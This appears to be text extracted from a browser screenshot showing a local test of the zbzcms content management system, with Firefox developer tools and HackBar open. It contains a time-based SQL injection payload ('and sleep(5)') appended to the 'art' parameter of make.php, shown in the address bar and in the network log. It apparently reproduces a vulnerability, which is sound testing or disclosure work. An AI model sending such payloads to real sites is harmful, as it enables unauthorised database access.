 127.0.0.1/zbzcms.com/cms/cms/include/make.php?php=1&art=1 and sleep(5)
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝 携程旅行 网址
{"tishi":"\u751f\u6210[pc\u7248<\/b>]\u9996\u9875","tiao":"&ms=pc&df=0&index"}
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
状态 方法 域名 文件 发起者
200 GET 127.0.0.1 make.php?php=1&art=1 and sleep(5) document
404 GET 127.0.0.1 favicon.ico img